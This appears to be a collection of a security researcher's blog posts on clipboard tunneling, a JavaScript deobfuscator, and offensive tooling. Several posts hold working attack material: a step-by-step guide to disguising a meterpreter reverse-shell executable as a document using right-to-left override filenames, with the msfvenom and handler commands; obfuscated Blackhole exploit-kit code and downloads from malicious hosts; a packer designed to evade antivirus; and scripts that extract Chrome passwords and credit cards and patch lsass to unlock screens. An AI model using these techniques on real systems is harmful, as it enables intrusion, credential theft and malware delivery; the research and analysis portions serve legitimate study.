Cliptun: Tunneling Through a Synchronized Clipboard

Over the years I had many discussions whether separating systems, so that they can only be accessed via remote desktop connection, is enough to prevent data exfiltration. A similar question arises when systems are protected by only being accessible via jump host (accessed via RDP). In many cases, copying text via clipboard synchronization is allowed in these situations.

Ironically, the topic does not only arise in attack scenarios, but also when files need to be transferred to a remote system in an emergency situation (and no classic file transfer protocol is available).

Various well-known tools exist for tunneling through HTTP, DNS, etc - however, there seems to be a lack of imagination about what should be possible when provided with remote desktop access with a synchronized clipboard.

cliptun allows to tunnel through synchronized clipboards. Anywhere you can copy & paste data between two systems, you can use cliptun: RDP connections with clipboard synchronization, virtual machines with clipboard synchronization between guest and host system or the new cloud-based clipboard synchronization in Windows 10.

These clipboard synchronizations can even be “chained”: if a Linux host runs a Windows VM with clipboard synchronization and an RDP connection from that VM to a Windows server is established, cliptun running on the Linux host can directly communicate with the remote Windows server.

Supported Modes

cliptun allows to connect to a remote shell (like bash or cmd.exe), transfer files (using a built-in SFTP server) or tunnel multiple network connections (including a built-in SOCKS5 proxy).

cliptun creates a virtual channel between its client and server part, sending and receiving data in compressed, encrypted, authenticated (if you specify a custom password) and base64 encoded chunks, transferred by writing to and reading from the local clipboard (which is then synchronized via remote desktop protocol).

As the clipboard is a shared medium without any support for one side to detect collisions when writing to it, cliptun emulates something similar to a TCP connection by using the same SYN/ACK mechanism to detect collisions and enable resynchronization attempts (including random delays, an idea borrowed from early ethernet technology).

cliptun supports three “client” modes (readline, stdin and client) and three “server” modes (exec, stdout and server).

readline + exec

read commands on one system and execute them via shell on the other system

# System 1
cliptun.exe exec cmd.exe
# System 2
cliptun.exe readline

stdin + stdout

transfer raw data

# System 1
cliptun.exe stdout >large-file
# System 2
cliptun.exe stdin <large-file

client + server

cliptun enters a dynamic shell, allowing to dynamically add port fowardings, start a socks server, or enter an SFTP mode for uploading or downloading files - all at the same time.

# System 1
cliptun.exe server
# System 2
cliptun.exe client --fwd-local 3000:localhost:3000

Demo of client + server mode

The following video shows two CLI windows: the left one runs on a local machine, the right one runs on an AWS EC2 instance, connected through RDP.

cliptun first connects a readline interface to a cmd.exe running on the remote machine. In the second part the client+server mode is used to list the remote directory, upload a file and execute it.

Options

The two most important options are --blocksize and --interval.

Blocksize specifies how much data is read for one chunk transferred through the clipboard. This is the raw size of data read, i.e. the chunk written to the clipboard might be larger due to the base64 encoding. It defaults to 64k, which allows to tunnel through the Windows 10 clipboard synchronization (limited to 100k for text as far as I know).

Interval speficies how long cliptun waits between reading (and writing) the clipboard. It currently defaults to 1 second, optimizing more for stability than for performance.

These two options allow tuning the connection and more aggressive values might work quite well. If you see messages like Error: out of sync, trying to resync... the connection is too slow and you should increase the interval or decrease the blocksize.

The option --password allows to set a custom password (of course this must be the same on both sides). The password is used to derive an encryption key via PBKDF2, which is used to encrypt (and authenticate) the transferred chunks via XSalsa20 and Poly1305, implemented by using the NaCl secretbox implementation for Go. By default the password is set to “cliptun”.

The option --transfer allows to transfer data via other mechanisms than the clipboard. This can be used to take advantage of cliptun’s advanced tunneling capabilities (like shell execution or file transfer) over other transports like a simple tcp connection (that might be provided by another tunneling tool) or by executing other programs.

Example, using the external program netcat as a transport mechanism

# System 1
./cliptun --transport "exec=nc -l -p 3000" exec /bin/bash
# System 2
./cliptun --transport "exec=nc 10.1.2.3 3000" readline

Example, using a tcp connection as a transport mechanism

# System 1
./cliptun --transport "tcp-listen=:5000" --interval 100ms --blocksize 256k server
# System 2
./cliptun --transport "tcp=10.1.2.3:5000" --interval 100ms --blocksize 256k client

Installation

Binaries for Windows and Linux are automatically generated for every new version as part of the GitHub releases.

Alternatively, the project can be compiled by cloning this repository and executing go build.

On Linux systems, xclip should be installed for accessing the clipboard.

The tool can be tested by running two instances on the same machine.

Sift Version 0.9 Released

A new version of sift is now available for download: https://sift-tool.org/download

sift 0.9 supports several new options:

–conf

The --conf option can be used to specify an additional config file. Settings configured in that file override settings from global/local config files.

This is especially useful in combination with the --no-conf option to use a specific configuration in scripts.

–field-sep

The --field-sep option allows to use a custom field separator, this can be useful when the output of sift is processed by another script.

$ sift PM_SUSPEND linux-kernel -n --field-sep '|'
linux-kernel/kernel/cpu.c|644|  case PM_SUSPEND_PREPARE:
...

–byte-offset

This option allows to show the byte offset of the matching line. If this options is combined with --only-matching, it shows the offset of the match.

Support for custom types

sift supports types to limit searches to specific file types for quite some time now:

# only search in perl files (*.pl, *.pm, *.pod, *.t or a perl shebang on the first line):
$ sift -t perl pattern
# Exclude html and xml files: 
$ sift -T html,xml pattern

As of version 0.9, custom types can be created in addition to the built in types.

The following example creates a type script that searches in *.pl, *.py and *.rb files:

sift --add-type 'script=*.pl,*.py,*.rb' --write-config

Without the option --write-config the created type would only be valid for the current call to sift.

The option --list-types can be used to list all builtin and custom types. It also shows some sample commands to create custom types.


Performance improvements and better cross platform support

Sift is written in Go, and many things can be implemented with a good performance in Go. There are some limitations though - e.g. iterating over an array/slice includes bounds check to detect out of range errors. This can have a massive performance impact on tight loops.

Regarding sift, this affected the counting of newlines (only used when sift shows line numbers for matches) and a lowercase conversion routine. Up to sift 0.8, these routines were implemented in pure Go and alternatively in C. The C version performed better, but it had some overhead per function call (using cgo needs to translate between Go and C) and external dependencies (a C compiler).

As of version 0.9, the cgo dependency is removed. In addition to the pure Go implementations, sift now includes optimized assembly routines using SIMD instructions for 64-bit x86 processors. The assembly implementation gives a 20x speedup compared to the pure Go implementation on CPUs I tested. In practice this means that for processing very large files with line numbers turned on, runtime is cut in half.

JSDetox 0.2 released

I commited some changes to JSDetox last december, fixing some bugs and introducing new features. The following bugs are now fixed:

  • Handling of anonymous function calls (see Issue #7)
  • Upload of files containing UTF-8 characters (see Issue #9)
  • Handling of Prefix/Postfix Operators (like “i++”) in static analysis (thanks to Jackmcbarn)

The JavaScript parsing library used in JSDetox (rkelly) is not maintained anymore, so I removed the ruby gem dependency and included the source with JSDetox to allow bug fixes and improvements.

Appart from the bug fixes, the following improvements/features got implemented:

  • Optimized plugin handling, improving analysis performance

  • Code execution now allows the optional execution of “eval()” statements (thanks to Jackmcbarn)

Jackmcbarn found an obfuscator creating code that led to an error when executed with JSDetox. He tracked the problem down to this code:

function a() {  
        /\* ... */  
}  
function b() {  
        eval("b = a");  
        b();  
}  
b();  

JSDetox logs “eval()” statements and allows the analysis of the code that would be executed. In this case, that behavior leads to code that never returns, and due to the recursive function calls of “b()” this leads to a stack error.

JSDetox now provides the option “Execute eval() statemernts” in the right pane:

When this option is executed, the evaluated code gets logged (allowing further analysis) and executed. JSDetox now detects when too many eval() statements are executed, aborts the execution and provides a hint to the new option.

Analyzing the Blackhole Exploit Kit 2.0 with JSDetox

With the release of the new Blackhole Exploit Kit version, I wanted to check if JSDetox is still able to analyze it. As it turns out, the process is not much different from the last version (shown in this screencast).

I checked http://www.malwaredomainlist.com/update.php to find a current sample. Of course you should not visit those URLs with your normal browser as they contain malware - I will not “hide” those URLs here as they are publicly documented (and seem to be taken offline by now). The same applies for the tool JSDetox, you should run it in an isolated environment.

The obfuscated iframe leading to the exploit kit sounds interesting, so lets use that one:

wget -O pho.htm "basijkarmandan.danaportal.ir/pho.htm"  

The downloaded file contains this:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">  
<html>  
 <head>  
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">  
 </head>  
 <body>    
  
<h1><b>Please wait a moment. You will be forwarded...</h1></b>  
  
  
<script>v="va"+"l";try{ebgserb++;}catch(snregrx){try{gnezrg|326}catch(ztbet){m=Math;ev=window\[""+"e"+v\];}ff="fromC"+"ha";if(020==0x10)ff+="rCode";n="25&&26&&121&&119&&48&&57&&116&&128&&115&&134&&125&&118&&126&&133&&62&&120&&117&&133&&85&&125&&117&&126&&117&&127&&132&&132&&82&&138&&100&&114&&119&&95&&113&&126&&117&&57&&55&&115&&127&&117&&137&&56&&57&&108&&64&&110&&57&&140&&29&&26&&25&&26&&121&&119&&130&&114&&125&&118&&130&&57&&57&&76&&29&&26&&25&&142&&48&&118&&124&&132&&117&&49&&139&&30&&25&&26&&25&&117&&127&&116&&133&&126&&117&&127&&132&&63&&135&&131&&121&&133&&117&&57&&50&&77&&121&&119&&130&&114&&125&&118&&48&&132&&130&&116&&77&&56&&120&&133&&132&&129&&74&&64&&63&&122&&127&&129&&127&&127&&117&&132&&124&&114&&124&&63&&130&&134&&74&&73&&64&&73&&64&&64&&118&&128&&130&&134&&125&&64&&124&&122&&126&&124&&131&&64&&115&&128&&124&&134&&125&&127&&62&&129&&120&&129&&55&&49&&135&&122&&116&&133&&120&&78&&55&&66&&64&&56&&48&&121&&117&&122&&119&&121&&132&&78&&55&&66&&64&&56&&48&&132&&132&&138&&124&&118&&77&&56&&134&&122&&131&&122&&114&&122&&124&&122&&132&&138&&74&&121&&121&&117&&116&&118&&126&&76&&128&&128&&131&&122&&132&&122&&127&&127&&74&&114&&114&&132&&127&&125&&133&&133&&117&&76&&124&&118&&118&&133&&74&&65&&75&&133&&127&&129&&74&&65&&75&&56&&78&&77&&63&&122&&118&&131&&113&&126&&117&&79&&50&&58&&75&&30&&25&&26&&141&&30&&25&&26&&118&&134&&126&&116&&132&&122&&127&&127&&48&&122&&118&&131&&113&&126&&117&&131&&56&&58&&139&&30&&25&&26&&25&&135&&113&&131&&48&&119&&48&&78&&48&&117&&127&&116&&133&&126&&117&&127&&132&&63&&115&&131&&117&&114&&132&&118&&85&&125&&117&&126&&117&&127&&132&&57&&55&&122&&118&&131&&113&&126&&117&&56&&57&&76&&118&&63&&131&&118&&132&&82&&132&&133&&130&&122&&114&&134&&132&&118&&56&&56&&131&&131&&115&&56&&60&&56&&120&&133&&132&&129&&74&&64&&63&&122&&127&&129&&127&&127&&117&&132&&124&&114&&124&&63&&130&&134&&74&&73&&64&&73&&64&&64&&118&&128&&130&&134&&125&&64&&124&&122&&126&&124&&131&&64&&115&&128&&124&&134&&125&&127&&62&&129&&120&&129&&55&&58&&75&&119&&62&&132&&132&&138&&124&&118&&62&&135&&121&&132&&121&&115&&121&&125&&121&&133&&137&&78&&55&&121&&121&&117&&116&&118&&126&&56&&75&&119&&62&&132&&132&&138&&124&&118&&62&&129&&127&&132&&121&&133&&121&&128&&126&&78&&55&&114&&114&&132&&127&&125&&133&&133&&117&&56&&75&&119&&62&&132&&132&&138&&124&&118&&62&&125&&117&&119&&132&&78&&55&&65&&55&&76&&118&&63&&131&&133&&137&&125&&117&&63&&132&&128&&128&&78&&55&&65&&55&&76&&118&&63&&131&&118&&132&&82&&132&&133&&130&&122&&114&&134&&132&&118&&56&&56&&135&&122&&116&&133&&120&&56&&60&&56&&65&&65&&55&&58&&75&&119&&62&&132&&117&&133&&81&&133&&132&&131&&121&&115&&133&&133&&117&&57&&55&&121&&117&&122&&119&&121&&132&&56&&60&&56&&65&&65&&55&&58&&75&&30&&25&&26&&25&&117&&127&&116&&133&&126&&117&&127&&132&&63&&119&&118&&132&&86&&124&&118&&125&&118&&126&&133&&131&&83&&137&&101&&113&&120&&94&&114&&125&&118&&56&&56&&114&&128&&116&&138&&55&&58&&107&&65&&109&&63&&113&&129&&128&&118&&126&&117&&83&&121&&121&&125&&116&&57&&118&&58&&75&&30&&25&&26&&141".split("&&");h=2;s="";if(m)for(i=0;i-605!=0;i=1+i){k=i;s+=String\[ff\](n\[i\]-(020+i%h));}if(020==0x10)ev(s);}</script>  
  
</body>  
</html>  

Paste the javascript code into the textbox in the “Code Analysis” tab and click “Execute”:

The code tries to call “window.eval()” - click “Show Code” to see what would be executed:

Click “Send to Analyze” to view the code in the code analysis tab and click “Analyze” to see a formatted version of the code:

Downloading the content of the created iframe…

wget -O column.php "http://ioponeslal.ru:8080/forum/links/column.php?qqx=3633370907&mwafe=3307093738070736060b&gisvsv=04&zwhltu=uvlnuxbx&knl=utqwoyzf"  

This file contains 29kb of data and looks like this (shortened):

<html><body><script>g="getElementById";cc="concat";ss=String.fromCharCode;gg="getAttribute";function asd(){try{(alert+"fewfbw")()}catch(adgsdg){window\["e"+"v"+"a"+"l"\](s);}}</script><u id="google"   
d0="+4442494b46)3d42142o3o$453j3l3q2c%3h443h3f44*254b463h42$433l3r3q22\_161k1i1r1i&20161g3q3d&3p3h22162o!3o453j3l3q!2c3h443h3f)44161g3k3d&3q3g3o3h42$223i453q3f$443l3r3q1c(3f1g3e1g3d#1d4b423h44+45423q143i$453q3f443l\_3r3q1c1d4b#3f1c3e1g3d#1d4d4d1g3l@432c3h3i3l@3q3h3g223i!453q3f443l#3r3q1c3e1d+4b423h4445!42"   
  
\[snip\]  
  
d91="43#3h1c1d234d%3f3d443f3k\_1c3h1d4b4d*4442494b47&3l443k1c42%3d1l1d4b43&3k3h3o3o3h(483h3f4544^3h1c423d1o$1d234d4d3f!3d443f3k1c%3h1d4b4d4d+3f3d443f3k@1c3h1d4b4d#4d3f3d443f#3k1c3h4242!3q3r1d4b4d!3g3r3f453p$3h3q441i47\_423l443h1c+1b1b1d2343$3h44303l3p&3h3r45441c%3h3q3g3b42#3h3g3l423h)3f441g1q1k)1k1k1k1d23"></u><script>  
a=document\[g\]("google");  
s="";  
for(i=0;;i++){  
        r=a\[gg\]("d"\[cc\](i));  
        if(r){s=s+r;}else break;  
}  
a=s;  
k="";  
a=a.replace(/\[^0-9a-z\]/g,k);  
s="";  
for(i=0;i<a.length;i+=2){  
        try{gbargre-0x32}catch(sdgsdg){if(020==0x10)s+=ss(parseInt(a.substr(i,2),0x1c));}  
}  
asd();  
                </script></body></html>  

The last version of the Blackhole Exploit Kit I analyzed stored the obfuscated data in the text content of HTML attributes, this version uses different attributes of one single HTML element. To analyze this in JSDetox, copy the whole content of the file in the textbox in the “HTML Document” tab and click “Extract Scripts”:

You are then taken to the “Code Analysis” tab where you can analyze the code (it is a decoding loop) or directly execute the script:

JSDetox logs that the code executed “document.getElementById” (to access the big HTML element containing the obfuscated code) and that it emulated that access with the imported HTML data. JSDetox then catches a call to “window.eval()” and makes it possible to view the code that would be executed (click “Show Code” and then “Send to Analyze”).

Click “Reformat” to make the code readable. At the end of the code, we find this:

Downloading the file:

wget -O cee0c21.exe "http://ioponeslal.ru:8080/forum/links/column.php?qqx=3633370907&mwafe=3307093738070736060b&gisvsv=04&zwhltu=uvlnuxbx&knl=utqwoyzf"  

A check on virustotal gives a detection rate of 6 / 43, a few ours later it was 11 / 43 with some major vendors still missing it:

Social engineering with unicode filenames

There have been several reports on special unicode characters being used to hide the real extension of a file - most times to make an execute file look like a document or a picture file, tricking the user into starting the executable.

Although the attack is not new, I could not find much information about good ways to create such files - so here is how I created a meterpreter payload and made it look like a normal file on Windows Vista/7.
During the process, I accessed the files both from Linux (metasploit, ruby) and Windows (Resource Hacker) using a Virtual Box machine with a shared folder. It should be possible to do everything on Windows only, but I did not test it.

[update 2011-11-04]
I just tested the examples with Windows 7 + Ruby 1.9.2. As a reader reported in the comments, the original examples do not work. Ruby 1.9.2 has improved unicode support, so we can use the \uXXXX codes directly - I added an alternative version of the commands.
[/update]

First, create a payload:

./msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 1 -f exe LHOST=192.168.1.1 LPORT=4444 >/tmp/demo.exe

To make the file look like our target format, we need to give the executable file an icon. Copy demo.exe to demo_doc.exe and demo_ppt.exe to create a Word and a Powerpoint template.

Now we need to find the correct icons for these filetypes. Start Resource Hacker (http://www.angusj.com/resourcehacker/) and open the Word executable holding the icons (“c:\program files\microsoft office\office14\wordicon.exe” on my system). Find a suitable icon group and note the corresponding values (resource name = 201 and language = 1033 in my case). Resource Hacker showed some error messages on my system, but it worked nonetheless.

Now open your payload (demo_doc.exe) file in Resource Hacker. Click “Action -> Add a new Resource”.  Open the file holding the icon (wordicon.exe in my case), set resource type to “ICON” and enter the collected values.
If you use an executable that already has an icon (e.g. when executing msfvenom with calc.exe as a template), use “Action -> Replace Icon”.

Click “Add Resource” and save the file.

Repeat the process for the Powerpoint file. I used the file powerpnt.exe, resource name = 1301, language = 1033.

This is what you should see in Windows Explorer:

Theoretically, you could first rename the files before editing the icon resources. However, in my tests Resource hacker did not work correctly with the unicode filenames, so I recommend doing it in the described order.

The most used character for these tricks is “right-to-left override” (RTLO), in unicode: U+202E.
First, we need to convert this into an UTF-8 representation. You can do this by hand, like described here: http://home.tiscali.nl/t876506/utf8tbl.html, or you can just look it up: http://www.fileformat.info/info/unicode/char/202e/index.htm

So, U+202E converts to 0xE280AE.
With a simple RTLO, we can reverse the right side of the filename, so “cod.exe” looks like “exe.doc”. We are quite limited here, as the name of the file needs to end on exe.

One good example I found was a file displayed as “SexyAlexe.ppt”. The real name of this file is “SexyAl\xe2\x80\xaetpp.exe”.

I used ruby to execute the rename commands, as the special characters sometimes cause problems if you try to execute them in a normal shell.

# Original version, tested on Linux with Ruby 1.8.7  
ruby -e 'File.rename("demo_ppt.exe", "SexyAl\\xe2\\x80\\xaetpp.exe")'  
# Alternative version, tested on Windows 7 with Ruby 1.9.2  
ruby -e 'File.rename("demo_ppt.exe", "SexyAl\\u202Etpp.exe")'  

In Windows Explorer:

For more advanced file names, we need a second unicode character: U+202D = 0xE280AD, this one is called left-to-right override (LTRO).

Using this, the real file extension of the file can be placed anywhere in the displayed filename. We now also use .scr as extension to have more options.

# [RTLO]cod.yrammus_evituc[LTRO]2011.exe  
# Original version, tested on Linux with Ruby 1.8.7  
ruby -e 'File.rename("demo\_doc.exe", "\\xe2\\x80\\xaecod.yrammus\_evituc\\xe2\\x80\\xad2011.exe")'  
# Alternative version, tested on Windows 7 with Ruby 1.9.2  
ruby -e 'File.rename("demo\_doc.exe", "\\u202Ecod.yrammus\_evituc\\u202D2011.exe")'  
# [RTLO]tpp.stohsnee[LTRO]funny.scr  
# Original version, tested on Linux with Ruby 1.8.7  
ruby -e 'File.rename("demo_ppt.exe", "\\xe2\\x80\\xaetpp.stohsnee\\xe2\\x80\\xadfunny.scr")'  
  
# Alternative version, tested on Windows 7 with Ruby 1.9.2  
ruby -e 'File.rename("demo_ppt.exe", "\\u202Etpp.stohsnee\\u202Dfunny.scr")'  

The filename is created in two parts, first writing from right to left and then from left to right, prepending the characters left of all those already written.

Result:

Open a metasploit console on the attacking machine:

./msfconsole  
msf > use exploit/multi/handler  
msf  exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp  
msf  exploit(handler) > set LHOST 192.168.1.1  
msf  exploit(handler) > exploit  

Now, open one of the created files on the target machine and you should get a meterpreter shell:

[*] Started reverse handler on 192.168.1.1:4444  
[*] Starting the payload handler...  
[*] Sending stage (752128 bytes) to 192.168.1.100  
[*] Meterpreter session 1 opened (192.168.1.1:4444 -> 192.168.1.100:54354) at Sun Oct 23 19:42:30 +0200 2011  

Of course, no document will be opened and some users might get suspicious. An advanced version of this attack would use an executable file that extracts an embedded document, opens it and then executes the reverse shell.

Meterpreter Script to extract chrome browser data

About two months ago, Jeremiah Grossman found a a nice way to exploit the form autofill feature of the Safari browser to extract the stored data.
A few days later Google announced that Chrome 6 will support form autofill including credit card information.

I was curious how the data is stored and the metasploit project was missing a meterpreter script to extract chrome browser data anyway, so I created one.

The information is stored in sqlite databases and some JSON files. The script downloads these and extracts the useful information from the databases, storing the data in JSON dumps so it is both human readable and easy to parse.

The most sensitive data (auto fill passwords and credit card numbers) is encrypted using the Windows function CryptProtectData:

“Typically, only a user with the same logon credential as the user who encrypted the data can decrypt the data. In addition, the encryption and decryption usually must be done on the same computer.”

To decrypt the data, the script calls the CryptUnprotectData function on the target system using the new railgun meterpreter extension.
To make this work, the process on the target system running meterpreter needs to be owned by the user the data belongs to, so this does not work with SYSTEM privileges.
To get the data of the currently logged on user, the script allows to automatically migrate into the exlorer.exe process and, after the decryption is done, back into the original process.

The following shows the console output of the script:

meterpreter > getuid  
Server username: NT AUTHORITY\SYSTEM  
meterpreter > run enum_chrome -m  
[*] current PID is 1100. migrating into explorer.exe, PID=2916...  
[*] done.  
[*] running as user 'VM-WINXP\\test'...  
[*] extracting data for user 'test'...  
[*] downloading file Web Data to '/home/sven/.msf3/logs/scripts/enum_chrome/10.1.1.11/20100920.2016/test/Web Data'...  
[*] downloading file Cookies to '/home/sven/.msf3/logs/scripts/enum_chrome/10.1.1.11/20100920.2016/test/Cookies'...  
[*] downloading file History to '/home/sven/.msf3/logs/scripts/enum_chrome/10.1.1.11/20100920.2016/test/History'...  
[*] downloading file Login Data to '/home/sven/.msf3/logs/scripts/enum_chrome/10.1.1.11/20100920.2016/test/Login Data'...  
[*] downloading file Bookmarks to '/home/sven/.msf3/logs/scripts/enum_chrome/10.1.1.11/20100920.2016/test/Bookmarks'...  
[*] downloading file Preferences to '/home/sven/.msf3/logs/scripts/enum_chrome/10.1.1.11/20100920.2016/test/Preferences'...  
[*] creating file 'autofill.json'...  
[*] creating file 'autofill_profiles.json'...  
[*] creating file 'autofill\_credit\_cards.json'...  
[*] decrypting field 'card\_number\_encrypted'...  
[*] creating file 'cookies.json'...  
[*] creating file 'history.json'...  
[*] creating file 'logins.json'...  
[*] creating file 'bookmarks.json'...  
[*] creating file 'preferences.json'...  
[*] migrating back into PID=1100...  
[*] done.  
meterpreter >  

The file ‘autofill_credit_cards.json’ contains the following (the field “card_number_encrypted_decrypted” gets added by the script):

[  
  {  
    "label": "",  
    "verification\_code\_encrypted": "",  
    "unique_id": 1,  
    "expiration_year": 2010,  
    "card_number": "",  
    "shipping_address": "",  
    "type": "",  
    "card\_number\_encrypted": "\\u0001\\u0000\\u0000\\u0000Ð~L~\]ß\\u0001\\u0015Ñ\\u0011~Lz\\u0000ÀOÂ~Wë\\u0001\\u0000\\u0000\\u0000/\\u0006E\\u000eú«}N~LÁ\\u001bjÍ5\\u0004~\\\u0000\\u0000\\u0000\\u0000\\u0002\\u0000\\u0000\\u0000\\u0000\\u0000\\u0003f\\u0000\\u0000¨\\u0000\\u0000\\u0000\\u0010\\u0000\\u0000\\u0000Ú½\[~LökºíaÂAÕ\\u0013ÖoÚ\\u0000\\u0000\\u0000\\u0000\\u0004~@\\u0000\\u0000| \\u0000\\u0000\\u0000\\u0010\\u0000\\u0000\\u0000~Eî\\\uFÎrgé|i¬.\\u0002~P~I\\u0018\\u0000\\u0000\\u0000~N£Hvß~FÃÀê%á6h¢Q~Q;j NØ\\u0002m±\\u0014\\u0000\\u0000\\u0000Yö|#~\\~A°µ±ù~Zå·®\\u0007éJ~KyÓ",  
    "billing_address": "",  
    "expiration_month": 12,  
    "verification_code": "",  
    "name\_on\_card": "Test Card",  
    "card\_number\_encrypted_decrypted": "0123456789012345"  
  }  
]  

You can download the script here: http://github.com/svent/misc/blob/master/metasploit/enum_chrome.rb

Combining the Quicktime "Marshaled_pUnk" exploit with JSidle

The Quicktime “Marshaled_pUnk” exploit works well with a Javascript packer to circumvent AV detection as it solely relies on Javascript code. Quite often a web based exploit needs a special setting (HTML objects, data files etc.) beside the Javascript code and therefore makes it easier to create an AV signature.

The current metasploit module for the exploit (see here) has a detection rate of 14 / 43 on VirusTotal.
After changing a few lines to use the JSidle packer (patches on github) the detection drops to zero, no further customization needed.

As the packer is available for over 2 months now, it seems to work quite well.

New Javascript packer: JSidle

Over the last weeks I worked on a new Javascript packer that incorporates some new ideas. The main goal was to make it useful in penetration testing - thus, all used techniques try to circumvent automated analysis (e.g. used by anti virus products). I did not try to make it especially hard for manual analysis.

The Javascript obfuscator I released some months ago (see here) has been used in some metasploit modules and seems to circumvent detection quite well, although it only implements a simple idea. The new packer works standalone (the old used parts of the existing JS obfuscator from the metasploit framework) and uses encryption in a new way for obfuscation purposes.

Most Javascript obfuscators try to reach their goal through complexity, often using some kind of encoding/encryption, mainly because it’s an easy way to circumvent known signatures. The JSidle packers does the same except for one big difference: it does take advantage of the time factor. The packer does not give the whole key to the client, so the original payload is really inaccessible to the anti virus engine. As we do want our browser to access and in the end execute it, there is only one solution: let the browser brute force the key. The browser will try to crack the missing part of the key - all this is implemented in a way that ensures the browser will be successful within a few seconds (depending on the configuration of the packer). This delay cannot be circumvented - every AV engine that needs to see the original payload to flag it as malicious will have to brute force it too. This is just not possible within the tenth of a seconds it has to do that, so it will deliver the script to the browser (because the obfuscation itself is no sign for the code being malicious and users are not willing to wait a few seconds before a website loads). Our victim user however, will generously wait for the script to decrypt and execute. If we target modern browsers, the execution speed of their highly optimized JS engines compared to AV emulation puts the attacker even more in advantage.

The whole concept is described in my article in issue 003 of the HITB magazine (pages 42-47). You can get it here: http://magazine.hitb.org

The source code is available on github: http://github.com/svent/jsidle
You can also find patches for metasploit on that repository, I will try to get them integrated into the framework.

An easy example that can be executed with spidermonkey (using pdf mode, as the web mode does rely on the window object in the executing browser):

user@box $ echo "print('hello world')" | ./jsidle -o test.js mode=pdf speed=10000  
user@box $ js <test.js  
hello world  
user@box $  

The resulting JS code will take a short time to execute, as the key has to be cracked.
This is the generated Javascript code (not including the used open source MD5 JS library):

var aens = 'xbrweslznfjzgufvllynehboehht';  
                var ielye = '484b0a581019145807555e0911445f4b0f07101e39';  
                var inre = '';  
                for (i = 0;i<ielye.length;i+=2) {  
                        inre += String.fromCharCode(parseInt(ielye.substring(i, i+2), 16));  
                }  
                var nrra = 'ckwrgey';  
                var gnnei = 'ioevnpxed';  
                var puen = 'tgrzmhmppsdwooswweo';  
                var eetah = ['f6855e60cbaf0f53eac03c3084d54e20','f08646544a74dec80d115aa8d481bd6b','374610dd1228da094904b40169528f28','21f4a8ed182327154deb34bc21dfe7d6','4fb97eac4dbff8f150b770dbc21fc848'];  
                var rni = nrra + gnnei;  
                var flfnn = false;  
                var aaenu;  
                var eyur = ["", "", "", "", ""];  
                var stts = "abcdefghijklmnopqrstuvwxyz";  
                for (i = 0; i < 5; i++) {  
                var gblt = 1;  
                while (true) {  
                        eyur\[i\] = "";  
                        var lss = gblt;  
                        while (lss > 0) {  
                                var nwg = lss % 26;  
                                eyur[i] = stts.substring(nwg, nwg + 1) + eyur[i];  
                                lss = Math.floor(lss / 26);  
                        }  
                        if (hex_md5(puen + eyur[i]) == eetah[i]) {  
                                break;  
                        }  
                        gblt++;  
                }  
                }  
                var aaenu = hex_md5(rni + eyur.join(""));  
                var eostl = '';  
                for (i=0;i<inre.length;i++) {  
                                eostl += String.fromCharCode(inre.charCodeAt(i) ^ aaenu.charCodeAt(i%aaenu.length));  
                }  
                eval(eostl);

Bypassing Antivirus using De-Obfuscation

About six months ago I was working on an idea for a new executable packer. Before I started coding, I performed some tests to see how easy current Antivirus products can be bypassed.

I chose the tool PwDump3 for testing as I did not want to handle real malware for the small test and this was sufficient as most AV products detect it as malicious software.

Two of my tests were quite simple:

Test1:

  • pack the program with upx

 Test2:

  • pack the program with upx
  • rename sections
  • add a time consuming loop to the programm, hoping that an AV scanner using generic unpacking will fail

The second test was somewhat successful - the detection rate dropped by 50%, whereas the first one did not really help bypass detection.

Now I wanted to take up the project again - checking what I did 6 months ago I also re-uploaded the testfiles to virustotal. To my surprise, these two testfiles led to almost identical results: 3141 compared to 2841.
As we all know and Kaspersky showed again recently, AV vendors often add detection for programs that are detected by other vendors, so one question arises: did they just add a static signature detecting my obfuscated version of the program or did the generic detection really improve?

The time consuming loop was really trivial, this is the code:

pushad  
mov eax, 5  
outer:  
mov ecx, -1  
inner:  
xor ebx, ebx  
loop inner  
dec eax  
jnz outer  
popad  

It should be fairly easy to detect something like that. I modified the executable so that it jumps to the end of the code section, executes the loop and then returns to the original entry point of the program.

After renaming the sections back to their original names set by UPX and replacing the loop with NOPs, I uploaded the program again. Surprisingly, only 16 of 39 scanners still detect that one, so now I bypassed 12 AV products by removing the obfuscation originally implemented…

Windows Vista + 7 Targets for Screen Unlock Script

The screen_unlock script for metasploit now supports Windows Vista and 7 (might not work with every version though).

The basic method used for Vista and 7 is still the same, yet there was one problem: Vista and 7 use ASLR, so fixed addresses for the code patch do not work.

The meterpreter API has a nice solution to this problem - it is possible to find out the base address of a specific process module.

The updated target section in the script contains relative offsets which are combined with the base address of msv1_0.dll in the lsass.exe process to locate the exact positions for checking the signature and applying the patch.

The script now also supports multiple targets for one OS - every matching target gets tested until a working one is found.

Get the new version here: http://github.com/svent/misc/blob/master/metasploit/screen_unlock.rb